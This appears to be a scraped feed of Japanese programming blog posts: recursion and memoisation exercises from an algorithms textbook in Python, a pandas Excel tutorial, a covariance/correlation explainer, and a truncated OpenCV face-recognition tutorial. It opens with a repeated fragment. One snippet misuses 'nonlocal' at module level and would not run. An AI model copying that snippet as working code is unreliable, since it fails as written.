Number: 999 result: [357, 375, 537, 573, 735, 753] count : 6Number: 9999 result: [3357, 3375, 3537, 3557, 357, 3573, 3575, 3577, 3735, 375, 3753, 3755, 3757, 3775, 5337, 5357, 537, 5373, 5375, 5377, 5537, 5573, 573, 5733, 5735, 5737, 5753, 5773, 7335, 735, 7353, 7355, 7357, 7375, 753, 7533, 7535, 7537, 7553, 7573, 7735, 7753] count : 42また、以下のようなコードで count753Number の実行回数を調べると、$a_d ≒ 4.5 * 3 ^ d$となりました。
そのため、計算量は$O(3^d)$と言えそうです。※関数内でローカルに存在しない変数を使用する場合、
nonlocalで変数を定義する必要があります。
参考: Python nonlocal Keywordcalled = 0 def count753Number(K: int, n: int, use: int, result: list) -> int: nonlocal called called += 1 if n > K: return if use == 0b111: result.append(n) count753Number(K, n*10 + 3, use | 0b001, result) count753Number(K, n*10 + 5, use | 0b010, result) count753Number(K, n*10 + 7, use | 0b100, result) for d in range(3, 10): K = int('9' * d) result = [] called = 0 count753Number(K, 0, 0b000, result) print('d : {}'.format(d)) print('K : {}'.format(K)) print('Expected(O(3**d)): {}'.format(3**d)) print('Called : {}'.format(called)) print('Actual / Expected: {}'.format(called / 3**d)) print('count : {}'.format(len(result))) print('======================================')
出力
d : 3 K : 999 Expected(O(3**d)): 27 Called : 121 Actual / Expected: 4.481481481481482 count : 6 ====================================== d : 4 K : 9999 Expected(O(3**d)): 81 Called : 364 Actual / Expected: 4.493827160493828 count : 42 ====================================== d : 5 K : 99999 Expected(O(3**d)): 243 Called : 1093 Actual / Expected: 4.497942386831276 count : 192 ====================================== d : 6 K : 999999 Expected(O(3**d)): 729 Called : 3280 Actual / Expected: 4.499314128943759 count : 732 ====================================== d : 7 K : 9999999 Expected(O(3**d)): 2187 Called : 9841 Actual / Expected: 4.499771376314587 count : 2538 ====================================== d : 8 K : 99999999 Expected(O(3**d)): 6561 Called : 29524 Actual / Expected: 4.4999237921048625 count : 8334 ====================================== d : 9 K : 999999999 Expected(O(3**d)): 19683 Called : 88573 Actual / Expected: 4.499974597368287 count : 26484 ======================================4.6 code 4.9のメモ化
部分和問題に対する再帰関数を用いる計算量$O(2^N)$のコード 4.9 に対しメモ化して, $O(NW)$の計算量で動作するようにしてください.
code 4.9からの変更点としては、
- 回数カウント用のクロージャ
countを引数に追加- メモ化を行うラッパー関数
memorizeを用意し、デコレータとして使用
@memorizeと書くと、func(N, W, a, count)したときに自動的にmemorize(func)(N, W, a, count)が実行される- 参考: Python のデコレータについて
- デコレータを使うことで、既存の関数に触れずにメモ化処理を加えることができる
- メモ化は、
tuple(N, W)を Key とした dict で行った
- Key が存在しなければ、
funcを実行し、その結果をメモ化- Key が存在すれば、該当 Key の Value を返す
- 関数の hint は Callable 型を使う
Callable[[int], None]と書くと、引数 1 が int, 返り値が None というように詳細な型を指定できる- 参考: typing.Callable
from typing import Callable def memorize(func: Callable) -> Callable: memo = {} def wrapper(*args, **kwargs): if (args[:2]) not in memo: # args[:2] == (i, w) memo[args[:2]] = func(*args, **kwargs) return memo[args[:2]] return wrapper @memorize def func(i: int, w: int, a: list, count: Callable) -> bool: # これだけ追加 count() # ベースケース if i == 0: return w == 0 # a[i - 1]を選ばない場合 if func(i - 1, w, a, count): return True # a[i - 1]を選ぶ場合 if func(i - 1, w - a[i - 1], a, count): return True return False def counter() -> Callable: count = 0 def inner(): nonlocal count count += 1 return count return inner def main(N, W): count = counter() a = [1, 2, 3, 4, 5]*int(N/5) print('N : {}'.format(N)) print('W : {}'.format(W)) print('result: {}'.format('Yes' if func(N, W, a, count) else 'No')) print('count : {}'.format(count() - 1)) N = input_num('Number N: ') W = input_num('Number W: ') main(N, W)
出力
メモ化
# メモ化した場合 N : 10 W : 30 result : Yes count : 179 N : 20 W : 60 result : Yes count : 674 N : 20 W : 100 result : No count : 674 N : 25 W : 100 result : No count : 1034 # メモ化しなかった場合 (@memorizeをコメントアウト) N : 10 W : 30 result : Yes count : 2047 N : 20 W : 60 result : Yes count : 2097151 N : 20 W : 100 result : No count : 2097151 N : 25 W : 100 result : No count : 67108863参考
- 投稿日:2021-03-15T09:55:14+09:00
問題解決力を鍛える!アルゴリズムとデータ構造の第 4 章「設計技法(2) : 再帰と分割統治法」を Python で解いてみた
Python の勉強のため、問題解決力を鍛える!アルゴリズムとデータ構造を Python で解いてみました(原本は C++で書かれています)。
本記事における引用はすべて、上記の本から引用しております。もしより良い書き方があれば教えていただけると嬉しいです。
環境
Python 3.8.5
Code 全文
本文
第 4 章 設計技法(2) : 再帰と分割統治法
code 4.1 1 から N までの総和を計算する再帰関数
Python の三項演算子は順番が少し特殊なので注意です。
def func(N: int) -> int: return 0 if N == 0 else N + func(N - 1) result = func(input_num('Number: ')) print('result: {}'.format(result))code 4.2 1 から N までの総和を計算する再帰関数 (コメントあり)
def func(N: int) -> int: print('func({}) を呼び出しました'.format(N)) if N == 0: return 0 result = N + func(N - 1) print('{} までの和 = {}'.format(N, result)) return result result = func(input_num('Number: ')) print('result: {}'.format(result))code 4.3
上と対して変わらないので省略。
code 4.4 ユークリッドの互除法によって最大公約数を求める
def GCD(m: int, n: int) -> int: return m if n == 0 else GCD(n, m % n) GCD(15, 51) # 3 GCD(51, 15) # 3code 4.5, 4.6 フィボナッチ数列を求める再帰関数
def fibo(N: int) -> int: print('fibo({}) を呼び出しました'.format(N)) if N == 0: return 0 if N == 1: return 1 result = fibo(N-1) + fibo(N-2) print('{} 項目 = {}'.format(N, result)) return result print('result: {}'.format(fibo(input_num('Number: '))))
出力
fibo(6) を呼び出しました fibo(5) を呼び出しました fibo(4) を呼び出しました fibo(3) を呼び出しました fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 fibo(1) を呼び出しました 3 項目 = 2 fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 4 項目 = 3 fibo(3) を呼び出しました fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 fibo(1) を呼び出しました 3 項目 = 2 5 項目 = 5 fibo(4) を呼び出しました fibo(3) を呼び出しました fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 fibo(1) を呼び出しました 3 項目 = 2 fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 4 項目 = 3 6 項目 = 8 result: 8code 4.7 フィボナッチ数列を for 文による反復で求める
K = input_num('Number: ') F = [0, 1] for N in range(2, K + 1): F.append(F[N -1] + F[N -2]) print('{} 項目: {}'.format(N, F[N])) print('result: {}'.format(F))
出力
Number: 6 2 項目: 1 3 項目: 2 4 項目: 3 5 項目: 5 6 項目: 8 result: [0, 1, 1, 2, 3, 5, 8]code 4.8 フィボナッチ数列を求める再帰関数をメモ化
Jupyter Notebook を使用すると、code 4.6 のコードでは N=40 くらいから処理落ちするようになりました。
しかし、メモ化すると N=1000 でも余裕です。すごい!K = input_num('Number: ') memo = [-1] * (K + 1) # ここでN=0,1を初期化すれば、ベースケースが不要になります memo[0] = 0 memo[1] = 1 def fibo(N: int) -> int: if memo[N] != -1: return memo[N] memo[N] = fibo(N-1) + fibo(N-2) return memo[N] fibo(K) print('result: {}'.format(memo))今回、メモ化を List を用いて行いましたが、Python の標準ライブラリにfunctools.lru_cacheというメモ化(Memorize)用のライブラリがあります。
これを使うことでシンプルにメモ化が可能です。
尚、Python 3.9 以上であれば上記よりさらに軽量なfunctools.cacheが使えるようです!from functools import lru_cache @lru_cache def fibo(N: int) -> int: print('fibo({}) を呼び出しました'.format(N)) if N == 0: return 0 if N == 1: return 1 result = fibo(N-1) + fibo(N-2) print('{} 項目 = {}'.format(N, result)) return result print('result: {}'.format(fibo(input_num('Number: '))))フィボナッチ数列を求めるコードはcode 4.6と同様のものを利用していますが、code 4.6 とは異なり N=1000 でも処理可能です。
内部的には、引数の値毎に返り値をキャッシュし、同じ引数であればキャッシュされた値を返しているようです。
出力
Number: 10 fibo(10) を呼び出しました fibo(9) を呼び出しました fibo(8) を呼び出しました fibo(7) を呼び出しました fibo(6) を呼び出しました fibo(5) を呼び出しました fibo(4) を呼び出しました fibo(3) を呼び出しました fibo(2) を呼び出しました fibo(1) を呼び出しました fibo(0) を呼び出しました 2 項目 = 1 3 項目 = 2 4 項目 = 3 5 項目 = 5 6 項目 = 8 7 項目 = 13 8 項目 = 21 9 項目 = 34 10 項目 = 55 result: 55code 4.9 部分和問題を再帰関数を用いる全検索で解く
def func(i: int, w: int, a: list) -> bool: # ベースケース if i == 0: return w == 0 # a[i - 1]を選ばない場合 if func(i - 1, w, a): return True # a[i - 1]を選ぶ場合 if func(i - 1, w - a[i - 1], a): return True return False N = input_num('Number N: ') W = input_num('Number W: ') a = [input_num('Array[{}]: '.format(i)) for i in range(N)] print('result: {}'.format('Yes' if func(N, W, a) else 'No'))章末問題
4.1, 4.2 トリボナッチ数列
トリボナッチ数列とは,
- $T_0 = 0$
- $T_1 = 0$
- $T_2 = 1$
- $T_N = T_{N-1} + T_{N-2} + T_{N-3} (N = 3,4,...)$
によって定義される数列です.
$0,0,1,1,2,4,7,13,24,44,...$と続いていきます.
トリボナッチ数列の第 $N$ 項の値を求める再帰関数を設計してください.ちなみに、初期値が$4$つ存在する場合はテトラナッチ数列(Tetranacci numbers)というそうです。
4.2 のメモ化も同時にやってしまいました。
メモ化時の計算量は、フィボナッチ数列同様$O(N)$となります。N = input_num('Number: ') memo = [-1] * N def tri(N: int) -> int: if N == 0 or N == 1: return 0 if N == 2: return 1 if memo[N] != -1: return memo[N] result = tri(N-1) + tri(N-2) + tri(N-3) memo[N] = result return result for i in range(N): print('N: {:2d}, result: {:10d}'.format(i, tri(i)))フォーマットを
{:2d}のように定義することで、右揃えにすることができます。
({:<2d}のように記述すると左揃えになります)参考: Python String Format Cookbook
出力
Number: 40 N: 0, result: 0 N: 1, result: 0 N: 2, result: 1 N: 3, result: 1 N: 4, result: 2 N: 5, result: 4 N: 6, result: 7 N: 7, result: 13 N: 8, result: 24 N: 9, result: 44 N: 10, result: 81 N: 11, result: 149 N: 12, result: 274 N: 13, result: 504 N: 14, result: 927 N: 15, result: 1705 N: 16, result: 3136 N: 17, result: 5768 N: 18, result: 10609 N: 19, result: 19513 N: 20, result: 35890 N: 21, result: 66012 N: 22, result: 121415 N: 23, result: 223317 N: 24, result: 410744 N: 25, result: 755476 N: 26, result: 1389537 N: 27, result: 2555757 N: 28, result: 4700770 N: 29, result: 8646064 N: 30, result: 15902591 N: 31, result: 29249425 N: 32, result: 53798080 N: 33, result: 98950096 N: 34, result: 181997601 N: 35, result: 334745777 N: 36, result: 615693474 N: 37, result: 1132436852 N: 38, result: 2082876103 N: 39, result: 38310064294.3 フィボナッチ数列の一般項
フィボナッチ数列の一般項が$F_N = \frac{1}{\sqrt{5}}((\frac{1+\sqrt{5}}{2})^N-(\frac{1-\sqrt{5}}{2})^N)$で表されることを示してください.
Markdown で書くのがしんどいため、解答を省略します
参考: フィボナッチ数列の一般項と数学的帰納法 (高校数学の美しい物語)以下さえ認識していれば、後は簡単に解けそうです。
- $α=\frac{1+\sqrt{5}}{2}$, $β=\frac{1-\sqrt{5}}{2}$としたときに以下が成り立つ
- $α^2=α+1$
- $β^2=β+1$
- $α+β=1$
- $αβ=-1$
4.4 コード 4.5 で示したアルゴリズムの計算量を示す
$O((\frac{1+\sqrt{5}}{2})^N)$であることを示す
フィボナッチ数列の一般項$F_N = \frac{1}{\sqrt{5}}((\frac{1+\sqrt{5}}{2})^N-(\frac{1-\sqrt{5}}{2})^N)$のうち、後者は$\lim_{N \to \infty}$のとき収束します。
($\lvert \frac{1-\sqrt{5}}{2} \rvert < 1$のため)
また、係数$\frac{1}{\sqrt{5}}$は無視できるため、計算量は残りの$(\frac{1+\sqrt{5}}{2})^N$となります。4.5 753 数
十進法表記で各桁の値が$7,5,3$のいずれかであり, かつ$7,5,3$がいずれも一度以上は登場する整数を「$753$ 数」とよぶこととします. 正の整数$K$が与えられたときに, $K$以下の $753$数が何個あるかを求めるアルゴリズムを設計してください. ただし$K$の桁数を$d$として$O(3^d)$程度の計算量を許容できるものとします.
最初作成時、
use3: bool, use5: bool, use7: boolのようにそれぞれのフラグを用意していました。
が、解答で使用しているビットフラグに変更しました。def count753Number(K: int, n: int, use: int, result: list) -> int: if n > K: return if use == 0b111: result.append(n) count753Number(K, n*10 + 3, use | 0b001, result) count753Number(K, n*10 + 5, use | 0b010, result) count753Number(K, n*10 + 7, use | 0b100, result) K = input_num('Number: ') if K < 357: raise ValueError('Invalid input') result = [] count753Number(K, 0, 0b000, result) print('result: {}'.format(result)) print('count : {}'.format(len(result)))
出力
Number: 999 result: [357, 375, 537, 573, 735, 753] count : 6Number: 9999 result: [3357, 3375, 3537, 3557, 357, 3573, 3575, 3577, 3735, 375, 3753, 3755, 3757, 3775, 5337, 5357, 537, 5373, 5375, 5377, 5537, 5573, 573, 5733, 5735, 5737, 5753, 5773, 7335, 735, 7353, 7355, 7357, 7375, 753, 7533, 7535, 7537, 7553, 7573, 7735, 7753] count : 42また、以下のようなコードで count753Number の実行回数を調べると、$a_d ≒ 4.5 * 3 ^ d$となりました。
そのため、計算量は$O(3^d)$と言えそうです。※関数内でローカルに存在しない変数を使用する場合、
nonlocalで変数を定義する必要があります。
参考: Python nonlocal Keywordcalled = 0 def count753Number(K: int, n: int, use: int, result: list) -> int: nonlocal called called += 1 if n > K: return if use == 0b111: result.append(n) count753Number(K, n*10 + 3, use | 0b001, result) count753Number(K, n*10 + 5, use | 0b010, result) count753Number(K, n*10 + 7, use | 0b100, result) for d in range(3, 10): K = int('9' * d) result = [] called = 0 count753Number(K, 0, 0b000, result) print('d : {}'.format(d)) print('K : {}'.format(K)) print('Expected(O(3**d)): {}'.format(3**d)) print('Called : {}'.format(called)) print('Actual / Expected: {}'.format(called / 3**d)) print('count : {}'.format(len(result))) print('======================================')
出力
d : 3 K : 999 Expected(O(3**d)): 27 Called : 121 Actual / Expected: 4.481481481481482 count : 6 ====================================== d : 4 K : 9999 Expected(O(3**d)): 81 Called : 364 Actual / Expected: 4.493827160493828 count : 42 ====================================== d : 5 K : 99999 Expected(O(3**d)): 243 Called : 1093 Actual / Expected: 4.497942386831276 count : 192 ====================================== d : 6 K : 999999 Expected(O(3**d)): 729 Called : 3280 Actual / Expected: 4.499314128943759 count : 732 ====================================== d : 7 K : 9999999 Expected(O(3**d)): 2187 Called : 9841 Actual / Expected: 4.499771376314587 count : 2538 ====================================== d : 8 K : 99999999 Expected(O(3**d)): 6561 Called : 29524 Actual / Expected: 4.4999237921048625 count : 8334 ====================================== d : 9 K : 999999999 Expected(O(3**d)): 19683 Called : 88573 Actual / Expected: 4.499974597368287 count : 26484 ======================================4.6 code 4.9のメモ化
部分和問題に対する再帰関数を用いる計算量$O(2^N)$のコード 4.9 に対しメモ化して, $O(NW)$の計算量で動作するようにしてください.
code 4.9からの変更点としては、
- 回数カウント用のクロージャ
countを引数に追加- メモ化を行うラッパー関数
memorizeを用意し、デコレータとして使用
@memorizeと書くと、func(N, W, a, count)したときに自動的にmemorize(func)(N, W, a, count)が実行される- 参考: Python のデコレータについて
- デコレータを使うことで、既存の関数に触れずにメモ化処理を加えることができる
- メモ化は、
tuple(N, W)を Key とした dict で行った
- Key が存在しなければ、
funcを実行し、その結果をメモ化- Key が存在すれば、該当 Key の Value を返す
- 関数の hint は Callable 型を使う
Callable[[int], None]と書くと、引数 1 が int, 返り値が None というように詳細な型を指定できる- 参考: typing.Callable
from typing import Callable def memorize(func: Callable) -> Callable: memo = {} def wrapper(*args, **kwargs): if (args[:2]) not in memo: # args[:2] == (i, w) memo[args[:2]] = func(*args, **kwargs) return memo[args[:2]] return wrapper @memorize def func(i: int, w: int, a: list, count: Callable) -> bool: # これだけ追加 count() # ベースケース if i == 0: return w == 0 # a[i - 1]を選ばない場合 if func(i - 1, w, a, count): return True # a[i - 1]を選ぶ場合 if func(i - 1, w - a[i - 1], a, count): return True return False def counter() -> Callable: count = 0 def inner(): nonlocal count count += 1 return count return inner def main(N, W): count = counter() a = [1, 2, 3, 4, 5]*int(N/5) print('N : {}'.format(N)) print('W : {}'.format(W)) print('result: {}'.format('Yes' if func(N, W, a, count) else 'No')) print('count : {}'.format(count() - 1)) N = input_num('Number N: ') W = input_num('Number W: ') main(N, W)
出力
メモ化
# メモ化した場合 N : 10 W : 30 result : Yes count : 179 N : 20 W : 60 result : Yes count : 674 N : 20 W : 100 result : No count : 674 N : 25 W : 100 result : No count : 1034 # メモ化しなかった場合 (@memorizeをコメントアウト) N : 10 W : 30 result : Yes count : 2047 N : 20 W : 60 result : Yes count : 2097151 N : 20 W : 100 result : No count : 2097151 N : 25 W : 100 result : No count : 67108863参考
- 投稿日:2021-03-15T09:30:13+09:00
【Pandas】ランキングの世界の大学名からデータを取り出す(excelデータ利用)no.8
こんにちは、まゆみです。
Pandasについてシリーズで記事を書いています。
今回は第8回目の記事になります。
前回の記事では、世界の大学ランキングのデータを使い、PandasでSeries オブジェクトを作った後、大学のランキング(インデックス)を使って大学名を取り出しました。
自動的に挿入される数字のインデックスを利用すれば
世界の1位から10位までの大学を知りたい
世界の15位の大学名を知りたいと言った時に便利です。
では、大学名をインデックスにしてその大学の情報を取り出すことは可能でしょうか?
例えば
"University of Tokyo"はどこの国にあるの?"
"University of Oxford"の国内でのランクは?
のような情報の使い方をしたい時、大学名をインデックスにすると便利ですよね
この記事を読めば
- EXCELデータの読み込み方
- EXCELデータからSeriesオブジェクトの作り方
- パラメーターindex_colの意味
- Seriesからデータの範囲を指定するときの注意点
が分かります。
今回使うEXCELデータ
前回の記事と同じく、data.worldさんのこちらのデータを使わせていただきます
(もしあなたが、CSVファイルのデータを使いたい時はこちらの記事を参考にどうぞ)
※データを読み込んだ後は、EXCELデータでもCSVデータでも手順は同じです。
EXCELデータを読み込む
import pandas as pd pd.read_excel("ファイル名")でEXCELデータを読み込みます。
read_excel()で読み込むとPandasのDataFrameとして読み込まれるので、DataFrame からSeries オブジェクトを作りましょう。
(DataFrame やSeries の違いが分からない方はこちらの記事を参考にどうぞ)ただ今回はSeries オブジェクトを作ったら勝手に挿入される数字のインデックスを使うのではなく、大学名をインデックスにしてデータを調べていきたいので、
パラメーターusecols=に2つのコラム名を入れ、2つのコラムを取り出します
index_col でコラムのうち1つをindex にする
先ほど取り出した2つのコラムのうちインデックスのように使いたい方のコラム名を指定します
read_excel のパラメーター index_col に
read_excel(index_col="インデックスとして使いたいコラム名")と引数の値を書きます
上のスクショのようにコードを書きました。
実行結果は下記のようになり、大学名をインデックスにしたSeries オブジェクトができました。
Series を使ってみる
ではさっそくSeries を使ってみます
今回は
index に大学名 (Institution)
data に大学の所在する国名(Location)
にしましたが、National Rank やQuality of Education ...と言ったコラムもデータには含まれていますので、あなたの好きなように加工してみてくださいね。
python の辞書型のようにデータを取り出す
pythonでは、
dict["key"]
実行結果:value
とデータを取り出すことができました。
同じ要領で、
Series["index名"]
とすればそのindex 名に対応するデータを取り出すことができます
注意点
University of Tokyo から Kyoto University の間のランクに位置する大学を調べてみましょう
範囲なのでpythonに入っている機能の範囲指定と同じく
[ start : stop ]
と書けばいいのですが、Series の場合stop の値も含めて表示されます。
stopの値は除外されるpython との違いに注意です。
データの最初から University of Tokyo までの大学を取りたい時
[:"University of Tokyo"]
とする時も同様に、University of Tokyo が含まれたデータが取り出されます。
keyerror を避けたい時に使う.get() メソッド
python の辞書型のように key を指定したらデータが取り出されることは分かりました。
しかし、あなたが指定したkey が存在しないと
『keyerror』
が出てしまいますよね。
今回のデータで、もし大学ランキングに入っていない大学名を指定した時も同様に『keyerror』が出てしまいます
例えば、データに入っていない大学名を指定した時にエラーを出すのではなく
This university is not in listと表示できると良いですよね。
そのような時に使えるのが
.get() メソッドになります
引用元:Pandasドキュメント.get()メソッドはパラメーターに
key と default を取ることができると書いていますが、どういう意味でしょうか?
key にはインデックス(例えば1番目にあるものを取り出すときの0)でも、大学名("University of Tokyo" など)でも使うことができます
university_rank.get(key=0) university_rank.get(key="University of Tokyo")default = None の意味は、例えばkeyの引数に、Series のなかには存在しないインデックスや大学名を指定した時にエラーを出すのではなく、『None』何も出さないという役割をします。
.get()メソッドのdefault の引数を変えてみる
では今回の実験でしたい事!
大学ランキングのデータ内にない大学名を指定した時に
エラーを出すのではなく、
『This university is not in list』
を表示させることはどうしたら良いのでしょうか?
.get(default= "This university is not in list")とパラメーターdefault の引数の値をあなたが表示させたい物に変えてください。
今回『Ramen Daigaku』が大学ランキングに入っているか調べてみます
残念っ!
ラーメン大学はランキングに入っていませんでした。
しかし、エラーを出さずに表示させたい文章を表示する事ができました。
まとめ
今回の記事はこれくらいで終わりにします
まだまだPandasの記事を引き続き書いていきますので、気長にお付き合いくださいませ<(_ _)>
お役に立てれば幸いです。









- 投稿日:2021-03-15T09:30:01+09:00
A Simple Explanation to Covariance and Correlation
One of the most common questions that arise while working with data is how the variables are dependent, varying with each other and how they are linked.
Definitions
1.) "Covariance is a measure of how much two random variables vary together. "
2.) "Correlation is a statistic that measures the degree to which two variables move in relation to each other."Both covariance and correlations are about how the variable is relevant to each other. Covariance can have a range of minus infinity to positive infinity. If the values are positive, it means that the variable moves in the same direction. If the value is negative, it means both variable moves in the opposite direction. Correlation is a measurement that describes the strength of the relationship between each other. Correlations can vary between minus 1 to positive 1. Minus and, Plus sign gives the same meaning as the covariance.
These two concepts are convenient when doing feature engineering.Example
We got a basic idea of both terms. Now its time to moving into an example. I will use the popular IRIS dataset. I will only elect one species named Iris-versicolor, which is commonly known as the Northern blue flag flower.
First, let us take a look at the sample data frame.
cov_cor.pyimport pandas as pd import math data = pd.read_csv('../input/iris/Iris.csv') data = data[data['Species'] == 'Iris-versicolor'] data.head()
Let us choose PetalLengthCm and PetalLengthCm for the analysis. First, let us visualize the data. I will use regplot on the seaborn library. It is a combination of scatter plot and linear regression.
cov_cor.pyimport matplotlib.pyplot as plt import seaborn as sns %matplotlib inline sns.regplot(x="PetalLengthCm", y="PetalWidthCm", data=data)
When we look into the plot, we can recognise that there is a high correlation. Let us calculate the values to check the assumption is right or wrong.
Covariance
This is the formula for calculating the covariance;
$$cov_{x,y}=\frac{\sum_(x_{i}-\bar{x})(y_{i}-\bar{y})}{N-1}$$
covx, y = covariance between variable x and y
xi = data value of x
yi = data value of y
x̅ = mean of x
y̅ = mean of y
N = number of data valuesLet us implement this using python.
cov_cor.pydef calc_covariance(x, y): x_mean = sum(x) / float(len(x)) y_mean = sum(y) / float(len(y)) x_sub = [i - x_mean for i in x] y_sub = [i - y_mean for i in y] dividend = sum([x_sub[i] * y_sub[i] for i in range(len(x_sub))]) divisor = len(x) - 1 cov = dividend / divisor return cov print(calc_covariance(data.PetalLengthCm, data.PetalWidthCm))
We got positive value, which means both variable moves the equivalent direction.
Correlation
There several ways to calculate the correlation. The Pearson correlation coefficient is seemingly the most broadly utilised measure for linear connections between two normal distributed variables and thus often just called "correlation coefficient".
Now let us calculate the correlation;
$$r_{x,y} = \frac{{}\sum_{i=1}^{n} (x_i - \overline{x})(y_i - \overline{y})}
{\sqrt{\sum_{i=1}^{n} (x_i - \overline{x})^2} \sqrt{\sum_{i=1}^{n}(y_i - \overline{y})^2}}$$
- The dividend is the covariance multiple by the number of elements.
- The divisor is the individual standard deviations of x and y.
Let us implement this using python.
cov_cor.pydef calc_correlation(x, y): x_mean = sum(x) / float(len(x)) y_mean = sum(y) / float(len(y)) x_sub = [i - x_mean for i in x] y_sub = [i - y_mean for i in y] dividend = sum([x_sub[i] * y_sub[i] for i in range(len(x_sub))]) x_std_deviation = sum([x_sub[i]**2.0 for i in range(len(x_sub))]) y_std_deviation = sum([y_sub[i]**2.0 for i in range(len(y_sub))]) divisor = math.sqrt(x_std_deviation) * math.sqrt(y_std_deviation) correlation = dividend / divisor return correlation print(calc_correlation(data.PetalLengthCm, data.PetalWidthCm))
Here, our variables are positively and strongly correlated since the value is positive and near to 1.
In this section, we studied covariance and correlation. We learned how correlation and covariation are represented in Mathematics. Also, we implemented those are in Python.
*本記事は @qualitia_cdevの中の一人、@nuwanさんが書いてくれました。
*This article is written by @nuwan a member of @qualitia_cdev.


- 投稿日:2021-03-15T09:21:31+09:00
【初心者】pythonで簡単に顔認証
顔認証ゴール
pythonとopenCV使って顔認証。
白い正方形の枠が人間の顔を認識した箇所を示す。
青い正方形の枠が学習した顔(私)を認識した箇所を示し、名前を上に出している。
お見苦しいので顔にはモザイク処理+ノイズ処理してます。開発環境
Macbook Air (M1チップ)
anaconda
ANACONDA.NAVIGATORでGUIを使った仮想環境を用いる。
M1チップでもRosetta2で普通に使える。python 3.7.9
openCVが3.7以降だと失敗した気がする。numpy 1.19.2
opencv 3.4.2
pillow 8.1.0全体の流れ
2つのプログラムを書きました。
あとは不正解用画像を数十枚。
face_learner.py (学習用プログラム)
カメラを起動し学習用顔写真(正解画像)を撮影
学習用顔写真を傘増しする
学習したデータをxmlとして吐き出すface_id.py (認証用プログラム)
カメラを起動
人間の顔認識用xmlから当てはまる箇所に白い正方形を表示
自分の顔xmlから当てはまる箇所に青い正方形と設定した名前を表示長いので一番最後にコード公開してます。
ファイル構成
Face_detectionディレクトリ
├ face_learner.py (学習用プログラム)
├ face_id.py (認証用プログラム)
├ pos
└ 撮った正解画像と傘増しした画像
├ pos.txt (正解画像のリスト)
├ pos.vec (正解画像の特徴量を示したベクトルデータ)
├ neg
└ 不正解画像
├ neg.txt (不正解画像のリスト)
├ haarcascade_frontalface_default.xml (人間の顔認識用xml)
├ cascade
└ 認証する人の顔認識用xml不正解画像は自分で適当に集め、以下のようにlistを作成。
neg.txt./neg/neg1.jpg ./neg/neg2.jpg ./neg/neg3.jpg ./neg/neg4.jpg ./neg/neg5.jpghaarcascade_frontalface_default.xmlはgithubから持ってくる。
(opencv/data/haarcascades/haarcascade_frontalface_default.xml)face_learner.pyで正解画像撮影/画像傘増し/学習をする。
実行するとカメラが起動し、自分の顔を撮影される。
終わるとcascadeフォルダにcascade.xmlが生成されるのでそれをトップディレクトリに移動させる。face_id.pyで実際に認証を行なっている。
実行すると、カメラが起動し、青い正方形とその上に名前が出る。コード公開
コードは参考程度に公開してます。
動くものを作ったお話なので汚さはご了承ください。face_lerner.py# ====================================================================== # Project Name : Face Identify # File Name : face_lerner.py # Encoding : utf-8 # Creation Date : 2021/02/20 # ====================================================================== import os import re import numpy as np import time import glob import shutil import PIL.Image from PIL import ImageEnhance import subprocess import cv2 def takePic(cascade, picnum_max): """take pictures for learning """ cap = cv2.VideoCapture(0) color = (255,255,255) picture_num = 1 while True: ret, frame = cap.read() facerect = cascade.detectMultiScale(frame, scaleFactor=1.7, minNeighbors=4, minSize=(100,100)) font = cv2.FONT_HERSHEY_SIMPLEX cv2.putText(frame, str(picture_num), (10,500), font, 4,(0,0,0),2,cv2.LINE_AA) if len(facerect) > 0: for (x,y,w,h) in facerect: picture_name = './pos/pic' + str(picture_num) + '.jpg' cv2.imwrite(picture_name, frame) picture_num += 1 cv2.imshow("frame", frame) if picture_num == picnum_max + 1: break if cv2.waitKey(1) & 0xFF == ord('q'): break cap.release() cv2.destroyAllWindows() def removePic(): """remove files for initialize """ os.chdir('cascade') for x in glob.glob('*.xml'): os.remove(x) os.chdir('../') os.chdir('pos') for x in glob.glob('*.jpg'): os.remove(x) os.chdir('../') if os.path.exists('pos.txt'): os.remove('pos.txt') def countPic(): """count a number of taken pictures """ files = os.listdir("./pos") count = 0 for file in files: count = count + 1 return count def bulkOut(): """Bult out pics """ # a number of taken pics originalnum = countPic() # a number of present total pics imageNum = countPic()+1 # Flip horizontal for num in range(1, originalnum + 1 ): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue img = cv2.imread(fileName) yAxis = cv2.flip(img, 1) newFileName = './pos/pic' + str(imageNum) + '.jpg' cv2.imwrite(newFileName,yAxis) imageNum += 1 print('*** Flip horizontal is finished *** \n') # Change Saturation SATURATION = 0.5 CONTRAST = 0.5 BRIGHTNESS = 0.5 SHARPNESS = 2.0 for num in range(1, 2 * originalnum + 1): fileName = './pos/pic' + str(num) + '.jpg' if not os.path.exists(fileName): continue img = PIL.Image.open(fileName) saturation_converter = ImageEnhance.Color(img) saturation_img = saturation_converter.enhance(SATURATION) newFileName = './pos/pic' + str(imageNum) + '.jpg' saturation_img.save(newFileName) imageNum += 1 print('*** Change Saturation is finished *** \n') # Change 